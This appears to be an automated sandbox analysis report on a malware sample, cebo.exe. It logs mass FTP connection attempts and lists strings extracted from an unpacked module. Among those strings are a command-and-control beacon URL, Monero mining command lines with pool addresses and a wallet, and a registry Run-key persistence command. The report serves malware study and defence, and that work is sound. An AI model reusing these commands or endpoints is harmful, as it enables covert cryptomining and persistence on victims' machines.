Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:62189 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 191-210-211-5.user.vivozap.com.br:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:63283 (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (41))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (89))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (97))
- UDP Receive (ff02::1:3:dynport-> javi-PC.localdomain:52112 (43))
- UDP Send (javi-PC.localdomain:dynport-> 224.0.0.252:llmnr (43))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (122))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (76))

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (107))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (87))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (90))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (88))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 221x242x32x5.ap221.ftth.ucom.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 76.202.38.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 32.124.42.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 215.65.179.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> KD027083157005.ppp-bb.dion.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 138.71.197.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (96))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (102))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (103))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (108))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (91))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (86))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (77))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (105))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (99))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (104))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (106))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (101))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 5.sub-97-56-96.myvzw.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 218.247.210.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> softbank126079122005.bbtec.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5e0bb305.bb.sky.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.88.122.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 131.208.179.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> nothing.attdns.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 57.14.182.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ec2-52-53-94-5.us-west-1.compute.amazonaws.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 198.60.32.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))
- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (42))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 103.67.33.5:ftp (0))

- TCP Reconnect (javi-PC.localdomain:dynport-> 143.81.157.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.55.109.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> ppp-68-73-16-5.dialup.sfldmi.ameritech.net:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (98))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 140.50.83.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 155.131.86.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 178.135.67.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.220.46.200.psinetpa.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 206.26.143.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5-143-195-190.cab.prima.net.ar:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 121.55.176.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 143.138.70.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> dyndsl-037-138-150-005.ewe-ip-backbone.de:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 101-142-153-5f1.osk3.eonet.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 65-84-193-5.client.dsl.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 38.38.38.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (41))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 148.104.159.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Receive (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 100.118.104.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 76-231-159-5.lightspeed.hstntx.sbcglobal.net:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> a104-118-223-5.deploy.static.akamaitechnologies.com:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 169.118.227.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 59.11.100.5:ftp (0))

Process P8 (svchost.exe)'s network events

- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (43))
- UDP Send (javi-PC.localdomain:dynport-> 192.168.133.2:domain (44))

Process P0 (cebo.exe)'s network events

- TCP Reconnect (javi-PC.localdomain:dynport-> 215.217.102.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 29.224.255.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 192.92.87.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 189.50.74.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 146.64.31.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> m90-139-87-5.cust.tele2.lv:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 5.87.136.219.broad.gz.gd.dynamic.163data.com.cn:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 18.65.150.5:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> pl28421.ag5354.nttpc.ne.jp:ftp (0))
- TCP Reconnect (javi-PC.localdomain:dynport-> 150.139.90.5:ftp (0))

Sample's unpacked / injected modules

In this section it's possible to find information about sample's modules, such as the rich signatures, strings, yara rules matching the module,...

The analysis environment performs an heuristic search trying to find sample's injected or unpacked modules in memory, dumping and analyzing them.

• Module 1 (probably unpacked / injected by the sample)

• Module 1 rich signatures

• Module 1 yara matches

• Module 1 strings

• Module 1 most interesting strings

• url | http tag | valid domain | tlds | wellknown extension: http://hrtests.ru/S.php?ver=24&pc;=%s&user;=%s&sys;=%s&cmd;=%s&startup;=%s/%s
• url | valid domain | tlds | wellknown extension: /c (echo stratum+tcp://mine.moneropool.com:3333& echo stratum+tcp://monero.crypto-pool.fr:3333& echo stratum+tcp://xmr.prohash.net:7777& echo stratum+tcp://pool.minexmr.com:5555)> %TEMP%\\pools.txt
• url | valid domains | tlds:].bH
• url | valid domains | tlds: <.lU
• url | valid domains | tlds: .KE\\
• url | valid domains | tlds: ~.ad
• url | valid domains | tlds: .Ar-
• url | valid domains | tlds: 8.mt
• url | valid domains | tlds: q.SD
• url | valid domains | tlds: O^.DM-
• url | valid domains | tlds: `.lA#
• url | valid domains | tlds: kj;J\tc.ls
• url | valid domains | tlds: 7b.zW_
• url | valid domains | tlds: /.tn
• url | valid domains | tlds: 5.BL?r
• url | valid domains | tlds: .ar^
• url | valid domains | tlds: S.ug
• url | valid domains | tlds: <.tf
• url | valid domains | tlds: x.Lu~
• url | valid domains | tlds: .Lc\\q3
• url | valid domains | tlds: '.Sl
• url | valid domains | tlds: ,Niw0.Sg
• url | valid domains | tlds: ..cD
• url | valid domains | tlds: x.Pt
• url | valid domains | tlds: 3.vA
• url | valid domains | tlds: -o stratum+tcp://mine.moneropool.com:3336 -t 1 -u 42n7TTpcpLe8yPPLxgh27xXSBWJnVu9bW8t7GuZXGWt74vryjew2D5EjSSvHBmxNhx8RezfYjv3J7W63bWS8fEgg6tct3yZ -p x
• url | valid domains | tlds: iqtesti.ru
• url | valid domains | tlds: jobtests.ru
• url | valid domains | tlds: prtests.ru
• url | valid domains | tlds: qptest.ru
• url | valid domains | tlds: pstests.ru
• url | valid domains | tlds: testpsy.ru
• url | valid domains | tlds: profetest.ru
• url | valid domains | tlds: hrtests.ru
• url | valid domains | tlds: stafftest.ru

- url | valid domains | tlds: email@email.com
- url | valid domains | tlds: `@.eh_fram
- registry | frequently modified by malware: /c reg add "HKCU\\SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run" /v "Run" /d "%s" /t REG_SZ /f
- path | frequently modified by malware: %APPDATA%
- api | frequently used by malware: AdjustTokenPrivileges
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: WriteFile
- api | frequently used by malware: SuspendThread
- api | frequently used by malware: Sleep
- api | frequently used by malware: SetThreadContext
- api | frequently used by malware: ResumeThread
- api | frequently used by malware: QueryPerformanceCounter
- api | frequently used by malware: LoadResource
- api | frequently used by malware: GetTickCount
- api | frequently used by malware: GetThreadContext
- api | frequently used by malware: GetProcAddress
- api | frequently used by malware: ExitProcess
- api | frequently used by malware: InternetReadFile
- api | frequently used by malware: InternetCloseHandle
- path | path unit: C:/4i
- path | path unit: c:/crossdev/src/winpthreads-svn6233/src/rwlock.c
- path | path unit: c:/crossdev/src/winpthreads-svn6233/src/mutex.c
- url | http tag: http://%s/test.html?%d
- api | wininet: InternetSetOptionA
- api | wininet: InternetOpenUrlA
- api | wininet: InternetOpenA
- api | wininet: InternetFindNextFileA
- api | wininet: InternetConnectA
- api | wininet: FtpPutFileA
- api | wininet: FtpOpenFileA
- api | wininet: FtpGetFileA
- api | wininet: FtpFindFirstFileA
- api | kernel32: LoadLibraryA
- api | kernel32: LocalAlloc
- api | kernel32: GetModuleHandleA
- api | kernel32: GetModuleFileNameW
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetLocalTime
- api | ntdll: strstr
- api | ntdll: strncpy
- api | ntdll: strlen
- api | ntdll: strcpy
- api | ntdll: strcmp
- api | ntdll: sprintf
- api | ntdll: memset
- api | ntdll: memmove
- api | ntdll: memcpy
- api | ntdll: memcmp
- api | kernel32: WaitForSingleObject
- api | kernel32: WaitForMultipleObjects
- api | kernel32: VirtualQuery
- api | kernel32: VirtualProtect
- api | kernel32: TryEnterCriticalSection
- api | kernel32: TlsSetValue
- api | kernel32: TlsGetValue
- api | kernel32: TlsAlloc
- api | kernel32: SizeofResource

- api | kernel32: SetUnhandledExceptionFilter
- api | kernel32: SetThreadPriority
- api | kernel32: SetProcessAffinityMask
- api | kernel32: SetLastError
- api | kernel32: SetEvent
- api | kernel32: ResetEvent
- api | kernel32: ReleaseSemaphore
- api | kernel32: ReleaseMutex
- api | kernel32: QueryPerformanceFrequency
- api | kernel32: LockResource
- api | kernel32: LeaveCriticalSection
- api | kernel32: InterlockedIncrement
- api | kernel32: InterlockedExchangeAdd
- api | kernel32: InterlockedDecrement
- api | kernel32: InitializeCriticalSection
- api | kernel32: GetThreadPriority
- api | kernel32: GetStartupInfoA
- api | kernel32: GetProcessAffinityMask
- api | kernel32: GetModuleHandleA
- api | kernel32: GetModuleFileNameA
- api | kernel32: GetLastError
- api | kernel32: GetHandleInformation
- api | kernel32: GetCurrentThreadId
- api | kernel32: GetCurrentThread
- api | kernel32: GetCurrentProcess
- api | kernel32: GetCommandLineA
- api | kernel32: GetAtomNameA
- api | kernel32: FindResourceA
- api | kernel32: FindAtomA
- api | kernel32: ExpandEnvironmentStringsA
- api | kernel32: EnterCriticalSection
- api | kernel32: DuplicateHandle
- api | kernel32: DeleteFileA
- api | kernel32: DeleteCriticalSection
- api | kernel32: CreateSemaphoreA
- api | kernel32: CreateMutexA
- api | kernel32: CreateFileA
- api | kernel32: CreateEventA
- api | kernel32: CloseHandle
- api | kernel32: AddAtomA
- api | kernel32: VirtualQuery failed for %d bytes at address %p

• Module 1 other strings

- ICON1
- RCDATA1
- 91`"iS
- (<0D
- 40q6
- {,3s
- dBH1
- R9P]
- K1e`
- 7b#k
- G-6k?
- .MLj2

- iXxC
- CFet
- ~$ok
- xDSI
- 6z.s
- wIS3
- 3a&(.}
- sZ2A
- Y2RR
- lSEO
- Ko_g
- O:^S
- K1js
- s_vT6
- ua;h
- 03JI3
- g29J
- @i3#.
- (H2C}
- 5-Tl
- 0?s8
- M`+B3
- KkgAZ
- -1J$
- 7YB+Y
- 9Qq0
- `cUmi
- 4<D6
- rL&Z1O;
- <uV3
- ZQ8a
- gz6|B
- 46cS-'WA^
- '[o[~
- 2<jP
- 7)?D
- Z-8~
- DGu4
- 0I979%
- kI?|
- R3yr
- riL1R
- 2Z]%
- ,i\t{
- uUyRltSPm
- *O)Fid35
- 9a|_la
- I=?s[
- `.nH0
- FU6p
- #8Qc
- 9zy\\
- _/0!
- fm<9_
- U3FxP
- aP[>
- `9oQM{nN^

- f1Il
- Q7km
- [AyQ
- eIP~3
- g]SRa
- $4}giYs
- >f%7
- P]3N4c3
- #P9vm
- {@OB
- hyH0
- kH!2
- 6)#C
- }HaI
- }1E,
- LQA^
- a_]Cq
- .Fv.1
- !RS4
- s<3
- G1EU
- odQI
- GP4J2
- ?UvM
- %7/&
- <g6R
- ;Qb1`97
- IACP
- ?oq;E
- M$2(
- {Qq7
- LAU&e;
- 7!HN
- 4,3~
- U#6!?
- MlEE
- ^YH4
- 1*QA
- E+BI:
- uvos
- A4Eh
- H?z9]
- W{U>
- 5s{L
- 2&t8;
- [9wmiN
- OYP~0
- !9$\tt
- -O0\\w
- R/7t
- 7`Mr
- aI~v
- mibS
- =3Y2[F|]
- 6_%e
- "!i7
- Ja*%

- 7q,g
- Ue??s
- @-Gi
- SEMR
- a46]
- 0Fl5
- E){%
- D~@O
- 3GqC+
- z#UM
-)=6u
- A(|l
- lOgX
- sSO2"
- <|?7
- !yG*ot8
- >3SP
- XQ3c
- G'4[
- I1RC
- 7:9y
- .a!=
- U4o<&
- }by51
- yz|9
- +c4=
- uZe\t.@O
- cxapal
- .~m3!
- VPS~0
- (wU
- 0h1K
- Q3%2r
- I98W
- `hU8.
- S+aT
- onhD
- I,}3
- g^se~
- .8sJj3
- 6yY
- [Ka/
- M]Adn
- `|3o
- 5<L$
- a*D
- y}{6d
- uXueB
- 2oKJ
- *okj
- 42G2
- X2(B
- 7lhY
- w[0viq1
- AW{k%
- y8>-;
- 6EX%

- ;P2X`
- =Bki
-]i1t2X
-]e"z
- O95o
- ^E+a
- 3*W\\
- .kE1b
- -$DY4
- %h0v
- '^Sha
-]|j9
- d3zy
- 4of+vt:v
- r<-U
- Z3TO
- eEXd"
- iJW?s
- 9P AK
- U!IS
- |#ce
- .iuH
- 0lB<
- iTo/3
- bBOk
- Wb]E
-]Ms)9i1
- RF:3s
- o2`?LT
- R_+o
- '18miB
- 0yHY
- M%&7
- (f1^
- BnO!
- KpLme
- &f.0;}
- Ec~M
- \\3Pq
- |T=wa
- !L0'
- 0|C(
- Usc4
- ydA#[
- 66-p[
- W{n`7
- org{
- g0NI
- B0~J
- |RA)
- E,90
- 8pb@
- 0~d?
- UZ:Q
- `9QN>
- U,Y&
- o3@R

- 6*HE
- U5$}
- lL1/i
- LMx7
- Tb3t
- 3)-i
- ?9YY
- ![2$
- G]a$
- h0Z4
- ~^0
- p\\ug
- TJQS0
- <9)a
- %Uf,
- [e3Q
- %^V7
- sJI0
- 4~Np
- k=oA
- (jIK
- xYTI
- |8>d
- {K|i
- 4XQ2
- A3M2
- 3nIs
- V7Yf
- R>oa
- lO}s
- VHAh4
- -52k
- I7=Mf
- ,0&E;
- ;zu{
- %U$k
- |!Y3
- 4XYI
- sU^k
- ni$=B
- jQAS
- z?@A8.
- aQ+:/
- +Q[9C
- nw\t9
- ndxA
- r-m4
- iIWw
- lAg
- FNVut
- jW4F
- TD#A
- Q5Ya
- e{)w
- B,[e
- U2QW
- p}Yl{E

- y7PL!u
- oR62
- aW\tw
- yUwD
- 3~t6
- G1SL`
- 7^vH
- #.638
- hvT<6
- {35'y
- !h)4
- 1~gB4
- 1e73
- :\t29\\
- :u?R
- rWms4
- <$j1
- 3\\D*
- c[*UK9
- .<7i
- `,2l_0
- vUMC
- Z \\I
- g~&u;
- ap.|$_1
- (ApMD
- e0h2
- S#sO
- x aM
- ed*H;
- Y#x8
- 6w"02
- :awL
- &q9;:FA7SI
- tyalA}
- MAPLN
- 2~tlp
- ETq0
- Z:6H
- HL<Foe
- Z8K"
- Y0\\<
- o^.53
- |&vE;
- #IoU
- hf8X
-]e`bO
- >oib
- a\tEq
- 3wsX
- sM\t5
- ~`3Z!
- Ma(^
- wQ2z
- B*zU
- ;-Le
- 6<O6

- "9?A
- ![^6
- 1wMT*
- jA($
- 81B'T
- e[1\\
- 7DRj
- 6>c_F
- Vf0_*
- a]{;
- #_*2?
- 1Es&
- mei$
- ms2F
- 0=nv
- 0wD5
- l3X:
- 39YE
- :zT3
- ;^e9
- LB.2
- V6R|
- _r 3
- \\uG)q
- _kEm
- P9;\to
- Yil:R[
- y#J"l
- ^N@u
- ^&i;)
- EP#5
- l\te%
- 3yfk
- *AF:.
- lp^a7
- bC0H
- +x4gj
- u+)Q
- SU2so
- QR;2Y
- 'ZOM
- pj{i
- S30pn
- A'5P
- 9*ukRh
- ,ji0.
- w>vah
- \\E&?
- 5]1^
- /IZ1,
- qvFO
- M>8Z
- 5gLA
- #O@$
- !A;R"
-]0\\V
- ~K4xe

- 8sJr4@
- 5wY[
- 92,~.R
- 2"6H
- g5'C:
- P*i4{
- G\tLIU
- 0$G':
- A='#
- qxY2
- 4GcL
- aA|p
- v#LC0
- 3X9*
- dt[0
- JQh05?
- f20h
- @Sf2
- !AY$
- a1Yko
- E8TC
- D^,!i6
- ,YA,
- H9"[
- 2M],
- S aQo
- N|YAW
- iL1)
- eq`=
- 7HeR
- % Quv
- Y))9r
- f>9a#"
- zb\t3
- 5C[1v(
- %83<@
- *BOct
- _N1,
- "8En
- $`X1w
- 3_:K
- 6[6;
- 0QmZ
- Y39xK
- U#C^
- ytOW
- 8:)T
- (,)c4
- Yx06
- 5wnJ
- &V;^$5
- 'lys
- m0}S
- 9rQ?
- 1*p5
- nt/0
- iH8S

- ikl\\Q
- |=Du
- 2X"S0
- 0tFG
- ~29S
- g7f.
- 6&:v
- t)I"
- ut2r!
- tD422
- ~H4ip
- -$_a}
- Qu01
- <ri_
- ;i}E
- =a)%
- UZ)^
- p0%/G
- #Im"
- $RP(i
- A0ae
- @\\ic
- BME/
- 1o$B
- XA6/
- KK6\\
- sb}.1
- z6<$
- iRjrD
- p8u^
- Ia2?/
- iZ3/
-]TOj
- p)11
- oo !ZN
- y8'.
- X1?O
- f4`U
- fr3jr4
- /Oq|)
- 4IVF
- o1i 8
- @e%^/
- *9PX6
- :7Fy
- 2:\\U
- `u1~b
- LAUX
- uUC;
- Z;B+U
- p_2`$
- t#N2x
- 79Or}
- 6w2P
- 0AYK 3
- ZHO_
- 9GQ+

- @)P9
- |ovp
- %s8m
- 4[3>s
- 6p}V
- Uraq[w
- f$BAr
- toyR
- H9|z(
- R*J0
- 08o'
- S#=o
- 4R=p
- [|5&T;
- z|BI
- mEw-
- _4_]
- A-Jhf
- uDG'
- avAN
- n\tn0H
- j3xP4~c
- A0oMsWJ
- HEq|V
- aIS7 H2
- 7`lrA
- i8IQ
- LDH=e
- yQ"2
- [Y0AR
- HIv7
- |7_'Y
- iC]?
- WM4C
- R3/4
- p*6h
- u<dR
- 0u8H
- Xcs5q
-)6lQ
- qie@q
- dO_R
- #3AnF
- ^KX1
- x,10
- ;hbA
- s3=1
- 3F-k0
- $O/1Pb
- 5:]a$Q
- n$1j;
- EmSK
- sao7
- 6c/{
- #=K3
- Q1an
- oqT^

- [-GA
- $Itc
- Vl2J
- LAG&
- %BAv
-]1|U
- <N3/
- 38@V
- TE+d
- %1(R
- zrus;4
- Qi{*
- zI BS
- 4iNm
- L:dgu
- Yq|1
- gWYi
- y_E%
- HxGGL1JI
- =SI{
- 9<y]
- b9\t5~+
- 9vm_
- u|pJ
- IL[k
- _&1R
- OB?A
- 7&Sy;
- i/aJ
- O%y-
- {Zr4
- [i1q@?
- sP9$
- gX\\8
- Y0931
- }OQa5*
- 1)?G-
- kzoZ*
- R;/E64L
- ?Dvu
- deUh"
- 1#Q5
- ?we1
- TF^2
- fw$]A
- gRk6
- 7nHu
- s3>K
- Y3sK
- IB)@
- yos?
- -3AX
- AO"<
- 0FBm
-)t8^
- 9HTk
- U?Y[

- e!~.
- VK?I
- R7#+>
- 3@Bcn
- P\\=6
- +'uM@
- }lKi
- d3:mn
- [0aJC
- 0!3U
- a<I%
- 6+Q
- 3_wX
- q7[l
- LE38rB:
- y8`2
- msq_o
- {(AE
- C-eK
- 3)s.2
- 0xF&
- ~Ulr4
- iJo2
- ,`>U]
- 4"18
- O.=<
- _*Ne
- 0kR:
-]QEQuf
- 0$2-
- <:p1(
- aLJx
- _9#1
- 6&LS;
- C-/v23
- AI&:
- E(m3
- Br4OLu
- 1y1S;k
- t$fa
- 523IG
- W> AZ
- sR+3
- 1mF~W
- IBAD
- PL~7
- 2G[la:'
- Y3J7
- HW7d
- u&WL;
- e;2z
- y=us
- !;f[E
- [Mu3
- (6r_E
- $/Ip
- 1?]ca

- Wx|O
- .-=O
- S5g6
- it1c
- l,FE
- Nx2F
- &U;$J
- %8J9;
- -eEs
- =#vI
- 4H2.
- /p0,
- *#WA
- =G<EP
- Er!`R
- {z3
- N(@G5
- Bs9g
- Zi?I
- 0Ps!
- eopn
- -Jb2
-]\t1o!J
- j2{p
- 9nA%
- h2x+
- b|oJ
- o)Z37
- =_AZ
- KloQ
- +8QE
- EGI+
- NBU%
- Du4g~
- >TIT
- }ewZ:
-]mv3O
- p3bI
- fem4I
- 4
- <K;e
- UyY_1
- qT\tq8
- roZZ0
- |P{#U
- &<_0
- 0#3m&R6;
- 2r7k
- hp1sq
- Ufhn
- .h2"P
- sUM@
- 3#@O3
- j>u\\
- A;=k
- Hru7
- `!UH9

- mH2u
- j2]V
- g/]1
- "3SQ
- %)#Er
-),eu'
- +>gU
- LW`0
- U r:
- U40@
- X0&Q;
- nI?^D
- D.o3e
- @M#`3I
- 6c a
- $(U^C
- ^|#4
- $3,
- |<3K2
- qSA4Ch
- xHel13T
- 3z!
- C3M]s8
- `X4F
- NS5g
- 7q}c
- D-8,O
- J6)\\v
- {e34
- `k8<
- rj)4
- DJ|8
- 7E]V
- 0?{C
- Gr1g
- 7rV8
- 9,ov
- y1Rq7
- \\{Ho
- (a6|l
- 0VHA
- i"),"
- h /U
- RKA#
- !@'a
- :Jto
- q\\me
- <00d
- OT&,
- 5TA%f
- dx'O[
- OB?/3
- pnah
- ~I8^
- 3L)o
- u:i3
- Y3%M

- Q97!
- i*x~
- A82y
- I|hv
- .WXp9
- bU3U
- zA"w
- 8kN0Zy
- 'UqT
-]Jb5
- Xa(x
- Bx3D
- #{}u
- S02i
- q56kj
- Urvi
- v8Lv
- r!H5
- W7 ?R
- XcjB8A
- 2$sb
- xH:7
- k!D=3
- (r~U@
- A9B+
- o8Y^
- 37)D+
- xe1M
- 0xjL
- 7<EI3
- E/V*f
- <ad!
- J6jy
- he[.
- 0jSk
-)Y9:R
- yk*3
- F*IHx
- ^%A+
- :aY6
- P1f'
- WIa[h
- ;k$K1
- d_5>
- iA]sF
- *2R|D
- a%Ct
- WCgO
- o25
- 'O-7
- jCV73V
- o{PM
- m%8%_pe!G
- 9Ptr?
- [ApM
- -Ee[Q
- qNI

- |NAM
- ;K98
- 6pLB
- Qz6u V
- 0@Mi
- =;/o<
- U:7^
-]SY_E
- m.2/
- 3oiY
- EWhs
- VbO"
- Tz<o
- ~9dy
- 3Pm]a
- \\5Qt
- PuS1
- L:Ra
- t0)D
- ,la<A
- [/9h
- u0:z]GA
- `H#\tie
- B2Hi
- Nv10
- Mv+G2
- 9YNV
- 3PPt
- 2GIwW
- oD&[
- 4Pn
- 9>JL
- i4ex
- +%7Hb5
- '/3*
- 3t}N
- dGO0
- W8^+
- 3m#.
- Ixh0[2
- f0PQ
- cxE4
- 1Jrj
- VAC}
- 1.Y3
- 1uOA
- vp0!
- ,9t
- [c7@
- =JA{5
- aLdv
- P(9,
- T`V4L
- }rw1k
- 7jBH
- ukKM
- S61r

- #cf30
- u"-\t1
- bRE
- im`(
- :d4R8
- 0H;bz
- r+|91
- QkI'
- y8`7
- 6ECT
- TU[Z+
- n!oe
- ?3Gq
- zv`i
- 1oOaR
- Ac'3
- EVKr
- NEXI
- \\7zfS
- A#O)
- fvAo
- mPEv
- e2-4
- 1*kK
- C@4%y
- [3$g
- rb3&
- WO%|
- [2Z0L
- }&71]`8
-)Y14
- B~s3
- V(6Z
- 1Q+q
- r}oI
- +S43
- RBa)Q
- oOy%
- . :1%3I_
- 89).
- avC8
- 2\\UNc
- v29i
- $En3
- b,2k
- 76Ts
- i#_T
- 31`+
- $,RO
- UXlV
- oc}W
- e[;,
- 2\\Gh
- gY;u_
- /Z0P
- Gtb9
- y5_v

- |3E{
- FU- r
- JP0Q
- zaXK
- 6>GL
- mt4pf
- 9)%pN3k
- AR6nv
- lo^~
- uio8
- G+o{
- ag?#
- V08f&;
- |\\M3u
- ?T#i
- W{CI
- U31y
- nOY4i
- U,Ci
- xH2~
- qe5Z
- SH!E
- }e;{
- M}ai
- G%wO
- RIE<
- 9K8o
- 7RU3
- 7QUv
- a>.1
- u0(C
- xek=
- v\t0sS
- .N-1
- 4rH\\Z
- Y`H6
- u]3n'K)
- o~ Z
- W>6T
- ekq'}
- %<_6&(3
- ")1Z
- X.O?y
- 1]W
- 3Jw_
- E~Hb3\\
- FN!B1o
- -8'5I
- C9.(P71
-)q70
- EY3o
- <I2]
- LxOo3
- o3p|
- 4v`]
- ~P1J
- .5}f

- 38QYv
- O;KT
- 9PKn
- Jio|
- DU<I
- >&@3Ub#
- 'Pp6
- e\t[bq
- (<7b
- " y@5
- SQyU
- y?%3
- iKH!
- iK1My
- _R}5
- J03r
- v=h3~
- A]f%,
- 1=C{
- |2.~
- &6'\\q
- 3ae}
- c@0%;
- epS:
- b2vV
- 0nEt
- fR,4
- -cSO
- _uK=l
-]DU/
- nsK9
- qkI3F
- |'5o
- -9Ium
- 3O=e
- 9rT
- r__o
- sO#l
- v5Z-
- m}4\\
- Dyx>7l
- 1_r=
- H*5P~
-]DaP
- @*l8
- du.8sD
- 58%h
- HcT1
- 37ZW7>s
- }*v23$(d
- r6:F%
- 3u9)
- =}Ai1
- L_]A
- YwU=
- n9MufE
- zM^94

- <a?T
- 2QX[bZ1O
- 65=w
- s59:
- :@7u
- 3QKy
- j$VuFe
- 4a:
- O|e]{(i
- u6lG
- 8>vY
